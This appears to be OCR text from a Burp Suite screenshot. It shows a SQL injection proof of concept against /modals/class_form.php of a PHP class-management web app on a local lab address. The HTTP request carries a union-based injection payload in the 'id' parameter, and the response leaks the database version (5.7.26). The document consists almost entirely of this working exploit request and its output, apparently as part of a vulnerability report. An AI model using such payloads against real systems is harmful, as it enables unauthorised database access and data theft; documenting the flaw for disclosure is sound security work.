 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /modals/class_form.php HTTP/1.1
2 Host: 192.168.67.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 45
10 Origin: http://192.168.67.10
11 Connection: close
12 Referer: http://192.168.67.10/?page=class_list
13 Cookie: PHPSESSID=psarlfq242067i9u428ih8b82d
14
15 id=1' and 1=2 union select 1,version(),3,4--+
Class Name & Subject 5.7.26